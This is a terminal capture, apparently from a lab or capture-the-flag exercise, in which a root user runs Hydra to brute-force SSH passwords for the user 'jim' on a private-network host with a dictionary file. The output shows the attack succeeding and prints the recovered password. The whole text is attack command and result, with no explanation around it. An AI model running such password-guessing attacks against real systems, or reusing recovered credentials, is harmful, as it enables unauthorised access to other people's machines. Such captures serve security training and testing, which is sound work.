 root@yichen:~/Desktop# ls
39772  39772.zip  dict.txt  firefox-esr.desktop  __MACOSX  mark.txt  nosqli-user-pass-enum.py
root@yichen:~/Desktop# hydra -l jim -w 10 -P dict.txt -t 10 -v -f 192.168.149.160 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or
for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-06 10:55:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the task
s: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 252 login tries (l:1/p:252), ~26 tries per task
[DATA] attacking ssh://192.168.149.160:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://jim@192.168.149.160:22
[INFO] Successful, password authentication is supported by ssh://192.168.149.160:22
[STATUS] 160.00 tries/min, 160 tries in 00:01h, 92 to do in 00:01h, 10 active
[22][ssh] host: 192.168.149.160   login: jim   password: jibril04
[STATUS] attack finished for 192.168.149.160 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-06 10:57:04
root@yichen:~/Desktop#